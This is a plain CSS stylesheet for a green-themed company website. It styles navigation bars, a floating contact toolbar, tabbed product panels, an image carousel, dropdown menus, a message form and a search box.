.n-second-guide .line {border-top:1px solid #ddd;position:absolute;top:50%;z-index:-1;width:100%;}
.n-second-guide a {display:inline-block;padding:6px 12px;margin-bottom:0;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid #ddd;border-radius:4px;background:#fff;}
.n-second-guide a:hover {background:#026435;color:#fff;}
.second-guider {background:#026435;overflow:hidden;padding:10px 0px;min-width:1200px;color:#fff;}
.second-guider ul {max-width:1600px;margin:0 auto;}
.second-guider a {color:#fff;}
.second-guider ul li {float:left;width:10%;text-align:center;position:relative;line-height:27px;}
.second-guider ul li .second-tit {font-size:16px;}
.second-guider ul li p {font-size:12px;}
.second-guider ul li i {width:1px;height:52px;display:inline-block;background:url("../images/i.png");position:absolute;right:0px;top:5px}
.second-guider-hold {padding:5px 0;}
.second-guider-hold:hover {background:#f7971f;-webkit-transition:-webkit-transform 0.3s;transition:-moz-transform 0.3s;-o-transition:-o-transform 0.3s;transition:transform 0.3s;}
.footer-form .submit {width:110px;}

.toolbar{position: fixed;top: 50%;right: 1%;margin-top: -163px;z-index: 100;width: 80px;}
.toolbar dd{position: relative;float: left;width: 80px;height: 80px;background: #026435;margin-top: 2px;border-radius: 5px;color: #fff;font-size: 14px;line-height: 21px;text-align: center;cursor: pointer;transition: all .5s;}
.toolbar dd:first-child{margin-top: 0;}
.toolbar dd i{width: 100%;height: 30px;display: block;margin-top: 13px;background: url(../images/toolbar.png) no-repeat center 0;}
.toolbar dd.qq i{background-position-y: 0;}
.toolbar dd.tel i{background-position-y: -30px;}
.toolbar dd.code i{background-position-y: -60px;}
.toolbar dd.top i{background-position-y: -90px;}
.toolbar dd span{display: block;color: #fff;}
.toolbar dd.tel .box{position: absolute;top: 0;width: 190px;right: -200px;height: 100%;margin-right: 10px;border-radius: 5px;background: #026435;opacity: 0;transition: all .5s;}
.toolbar dd.tel .box p{font-size: 14px;margin: 15px auto 7px;}
.toolbar dd.tel .box h3{font-size: 18px;font-weight: bold;}
.toolbar dd.tel .box:after{display: block;content: " ";border-style: solid dashed dashed dashed;border-color: transparent transparent transparent #026435;border-width: 9px;width: 0;height: 0;position: absolute;top: 50%;margin-top: -9px;right: -18px;margin-left: -12px;}
.toolbar dd.code .box{position: absolute;top: 0;width: 162px;right: -172px;height: 162px;margin-right: 10px;border-radius: 5px;background: #026435;opacity: 0;transition: all .5s;}
.toolbar dd.code .box img{width: 140px;height: 140px;padding: 11px;}
.toolbar dd.code .box:after{display: block;content: " ";border-style: solid dashed dashed dashed;border-color: transparent transparent transparent #026435;border-width: 9px;width: 0;height: 0;position: absolute;top: 30px;right: -18px;margin-left: -12px;}
.toolbar dd:hover{background: #333;}
.toolbar dd.tel:hover .box{opacity: 1;right: 80px;}
.toolbar dd.code:hover .box{opacity: 1;right: 80px;}
.pro4-lrb .hd{

    background:#eeeeee;

    border-bottom: 1px solid #dddddd;

    line-height:40px;

    height:40px;

}



.pro4-lrb .hd li{

    float:left;

    color:#333333;

    height:40px;

    line-height:40px;

    font-weight:bold;

    width:10%;

    text-align: center;

    border-right:1px solid #dddddd;

    cursor: pointer;

    position:relative;

}



.pro4-lrb .hd li:nth-child(10){

    border-right:none;

}
.pro4-lrb .hd li.on{

    background:#fff;

    border-top:2px solid #0b876f;

    color:#0b876f;

    font-weight:bolder;

}
.pro4-lrb .bd ul li{

    padding:30px 40px;

}
.pro4-lrb .bd ul li p{
    font-size:14px;
    line-height:24px;
    color:#333;
}
.pro4-lrb{
    width: 1000px;margin: 40px auto;border: 1px solid #ddd;
}
.bd {
    padding: 40px 0;
}

.zdxm{

    width: 1200px;margin: 30px auto;position: relative;

}

.wrap{
    width: 100%;
    height: 350px;
    position: relative;
    overflow: hidden;

}

.wrap ul{
    overflow: hidden;
    position:absolute;
    width: 1600px;
    left: 0;
    top: 0;

    _height:1px;
}
.wrap ul li{

    float: left;

    width: 260px;
    text-align: center;line-height: 27px;
    border: 1px solid #ddd;
    padding: 10px 0;
    margin-left: 20px;

}
.wrap ul li img{
    width: 90%;
}
.goLeft{
    position: absolute;
    top: 40%;
    display: block;
    font-weight: bold;
    width: 40px;
    height: 60px;
    text-align: center;
    line-height: 60px;
    text-decoration: none;
    color: #fff;
    background-color: rgba(0, 0, 0, .4);
    cursor: pointer;
    z-index: 100;
}


.goLeft:hover{
    background-color:#026435;
}

.goRight{

    position: absolute;
    top: 40%;
    display: block;
    font-weight: bold;
    width: 40px;
    height: 60px;
    text-align: center;
    line-height: 60px;
    text-decoration: none;
    color: #fff;
    background-color: rgba(0, 0, 0, .4);
    cursor: pointer;
    right: 0;
    background-position: right 0;

    z-index: 100;
}



.goRight:hover{
    background-color:#026435;;

}

.about-ps{
    position: absolute;bottom: 50px;left: 50%;width: 640px;margin-left: -300px;
}
.about-ps ul li{
    float: left;margin: 0 5px;
}
.about-ps ul li img{
    width: 300px;
}
/*电话与返回顶部*/.pc-scroll {position:fixed;right:10px;bottom:70px;z-index:10;}
.pc-scroll .s-tel {width:40px;height:40px;background:#24782d;border-radius:50%;text-align:center;}
.pc-scroll .s-tel i {width:25px;height:25px;background:url("../images/ph.png") no-repeat;background-size:100% 100%;display:inline-block;}
.pc-scroll .s-tel p {font-size:12px;color:#fff;margin-top:-10px;}
.pc-scroll .s-scroll {width:80px;height:80px;background:#ddd;border-radius:10px;text-align:center;margin-top:10px;border:1px solid #fff;cursor:pointer;}
.pc-scroll .s-scroll i {width:55px;height:45px;background:url("../images/up1.png") no-repeat;background-size:100% 100%;display:inline-block;margin-top:5px;}
.pc-scroll .s-scroll p {font-size:14px;margin-top:-5px;}
.pc-scroll .s-scroll:hover {color:#fff;background:#026435}
.pc-scroll .s-scroll:hover i {background:url("../images/up.png") no-repeat;background-size:100% 100%;}
.n-left{
    width: 260px;float: left;
}
.n-right{
    width: 920px;float: right;
}
.ctit h3 {
    font-size: 16px;
    color: #fff;
    line-height: 42px;
    border: 1px solid #026435;
    text-transform: uppercase;
    margin-bottom: auto;
    padding-left: 20px;
    margin-top: 2px;
    background: #026435;
}
.bPosition {
    background: #026435;
    line-height: 36px;
    padding: 0 16px;
    color: #EEE;
    margin-bottom: 16px;
}
.sf-menu {
    display: table;
    width: 250px;
    margin: 0px auto;
    padding-bottom: 20px;
    border: 5px solid #eee;
    position: relative;
}
.sf-menu li {
    clear: both;
    border-bottom: 1px solid #eee;
    position: relative;
}
.sf-menu li a, .sf-menu li:hover a {
    display: block;
    color: #0a4da6;
    color: #333;
    line-height: 24px;
    font-size: 16px;
    padding: 9px 0 6px 14px;
}
.sf-menu li a:hover {
    background-color: #f2f2f2
}
.sf-menu li li {
    clear: both;
    text-transform: capitalize;
    margin: 0px auto;
    position: relative;
    border-bottom: none;
    padding-bottom: 0px;
    background: #026435;
}
.sf-menu li li.LiLevel2 a {
    line-height: 26px;
}
.sf-menu li li.LiProDetail a {
    width: 200px;
}
.sf-menu li li a, .sf-menu li:hover li a {
    display: block;
    line-height: 20px;
    color: #fff;
    padding: 6px 0 4px 0px;
    text-decoration: none;
    font-size: 12px;
    padding-left: 18px;
    font-weight: normal;
}
.sf-menu li li a:hover {
    text-decoration: none;
    font-weight: bold;
    color: #555;
}
ul.sf-menu ul {
    display: none;
}
.sf-menu li:hover ul {
    display: block
}
ul.sf-menu ul ul {
    position: absolute;
    top: 0px;
    margin: 0px;
    visibility: hidden;
    border: 0px;
    border-radius: 0px;
    border-left: 0px;
    z-index: 999999
}
.sf-menu li li:hover {
    opacity: 1
}
.sf-menu li li li a, .sf-menu li:hover li li a {
    text-decoration: none;
    border-bottom: 1px solid #ddd;
    padding: 5px 0 3px 12px;
    text-indent: 8px;
}
ul.pro-menu {
    margin-top: -1px;
    margin: 0px;
    padding: 0px;
    text-transform: capitalize;
}
ul.sf-menu li:hover > ul {
    visibility: visible;
    margin: 0px;
    padding: 0px;
}
ul.sf-menu li.Level1 > a {
    background: url(pico1.png) 3px 15px no-repeat;
}
.sf-menu1 {
    display: table;
    width: 220px;
    margin: 0px auto;
    padding-bottom: 20px;
}
.sf-menu1 li {
    clear: both;
    border-bottom: 1px solid #EEE;
}
.sf-menu1 li a {
    display: block;
    color: #0a4da6;
    color: #333;
    line-height: 24px;
    font-size: 16px;
    background: url(pico.png) 3px 15px no-repeat;
    padding: 9px 0 6px 14px;
}
.sf-menu1 li a:hover {
    background-color: #f2f2f2
}
.sf-menu1 li li {
    clear: both;
    text-transform: capitalize;
    margin: 0px auto;
    position: relative;
    border-bottom: none;
    padding-bottom: 0px;
}
.sf-menu1 li li.LiLevel2 a {
    background: url(icon01.gif) no-repeat 8px 11px;
    line-height: 26px;
}
.sf-menu1 li li.LiProDetail a {
    background: url(ico_sort.png) no-repeat 8px 11px;
}
.sf-menu1 li li a {
    display: block;
    line-height: 20px;
    color: #777;
    padding: 2px 0 4px 0px;
    text-decoration: none;
    font-size: 12px;
    padding-left: 18px;
    font-weight: normal;
}
.sf-menu1 li li a:hover {
    text-decoration: none;
    font-weight: bold;
    color: #555;
}
ul.sf-menu1 ul {
    visibility: visible
}
ul.sf-menu1 ul ul {
    position: absolute;
    left: 220px;
    width: 220px;
    top: 0px;
    margin: 0px;
    visibility: hidden;
    border: 0px;
    border-radius: 0px;
    border-left: 0px;
    z-index: 999999
}
.sf-menu1 li li li {
    background: #FFF;
    padding: 0px;
}
.sf-menu1 li li:hover {
    opacity: 1
}
.sf-menu1 li li li a, .sf-menu1 li:hover li li a {
    text-decoration: none;
    background: url(ico_sort.png) #f2f2f2 no-repeat 8px 11px;
    border-bottom: 1px solid #ddd;
    padding: 5px 0 3px 12px;
    text-indent: 8px;
}
ul.pro-menu {
    margin-top: -1px;
    margin: 0px;
    padding: 0px;
    text-transform: capitalize;
}
ul.sf-menu1 li.Level1 > a {
    background: url(pico1.png) 3px 15px no-repeat;
}
.sf-menu2 {
    display: table;
    width: 220px;
    margin: 0px auto;
    padding-bottom: 20px;
}
.sf-menu2 li {
    clear: both;
    border-bottom: 1px solid #EEE;
    position: relative;
}
.sf-menu2 li a, .sf-menu2 li:hover a {
    display: block;
    color: #0a4da6;
    color: #333;
    line-height: 24px;
    font-size: 16px;
    background: url(pico.png) 3px 15px no-repeat;
    padding: 9px 0 6px 14px;
}
.sf-menu2 li a:hover {
    background-color: #f2f2f2
}
.sf-menu2 li li {
    clear: both;
    text-transform: capitalize;
    margin: 0px auto;
    position: relative;
    border-bottom: none;
    padding-bottom: 0px;
    border-bottom: 1px solid #fff;
}
.sf-menu2 li li.LiLevel2 a {
    background: url(icon01.gif) no-repeat 8px 13;
    line-height: 26px;
}
.sf-menu2 li li.LiProDetail a {
    background: url(ico_sort.png) no-repeat 8px 13px;
}
.sf-menu2 li li a, .sf-menu2 li:hover li a {
    display: block;
    line-height: 20px;
    color: #777;
    padding: 6px 0 4px 0px;
    text-decoration: none;
    font-size: 12px;
    padding-left: 18px;
    font-weight: normal;
}
.sf-menu2 li li a:hover {
    text-decoration: none;
    font-weight: bold;
    color: #555;
}
ul.sf-menu2 ul {
    display: none;
}
.sf-menu2 li:hover ul {
    display: block
}
ul.sf-menu2 ul {
    position: absolute;
    left: 220px;
    width: 220px;
    top: 0px;
    margin: 0px;
    visibility: hidden;
    border: 0px;
    border-radius: 0px;
    border-left: 0px;
    z-index: 999999;
    background: #EEE;
}
.sf-menu2 li li li {
    background: #FFF;
    padding: 0px;
}
.sf-menu2 li li:hover {
    opacity: 1
}
.sf-menu2 li li li a, .sf-menu2 li:hover li li a {
    text-decoration: none;
    background: url(ico_sort.png) #f2f2f2 no-repeat 8px 11px;
    border-bottom: 1px solid #ddd;
    padding: 5px 0 3px 12px;
    text-indent: 8px;
}
ul.pro-menu {
    margin-top: 0px;
    position: absolute;
    padding: 0px;
    text-transform: capitalize;
    left: 231px;
    top: 0px;
    z-index:999;
}
ul.sf-menu2 li:hover > ul {
    visibility: visible;
    margin: 0px;
    padding: 0px;
}
ul.sf-menu2 li.Level1 > a {
    background: url(pico1.png) 3px 15px no-repeat;
}
.lsec {
    width: 220px;
    border: 5px solid #eee;
    padding: 15px ;
}
.lsec_tit {
    margin-top: 40px;
}
.lyform{
    margin: 30px 0 0 30px;
}
.lyform input{
    padding: 8px 20px;width: 200px;margin: 5px 0 10px 5px;border: 1px solid #ddd;border-radius: 5px;
}
.lyform  textarea{
    padding: 8px 20px;width: 300px;margin: 5px 0 10px 5px;border: 1px solid #ddd;border-radius: 5px;height: 80px;
}
.searchbox{width:100%;height:308px;min-width:1200px;background:url(../images/footer-img.jpg)  no-repeat;background-size: cover}
.searchbox .searchinnerbox{width:1200px;position:relative;margin:auto}
.inputbox{font-size:16px;width:520px;height:60px;border:none;padding-left:20px;outline:none;float:left;
    margin:auto auto auto 290px;position:relative;top:120px}
.butbox{font-size:16px;cursor:pointer;background:#026435;color:#fff;height:60px;width:100px;border:none;top:120px;position:relative;float:left;}
.block{
    border-bottom: 1px solid #ddd;padding: 10px;
}
.block .title{font-size: 16px;font-weight: bold}
/*.searchbox>.searchinnerbox>input{font-size:16px;width:520px;height:60px;border:none;padding-left:20px;outline:none;float:left;
    margin:auto auto auto 290px;position:relative;top:120px}*/
/*
.searchbox>.searchinnerbox>button{font-size:16px;cursor:pointer;background:#026435;color:#fff;height:60px;width:100px;border:none;top:120px;position:relative;float:left;}
*/
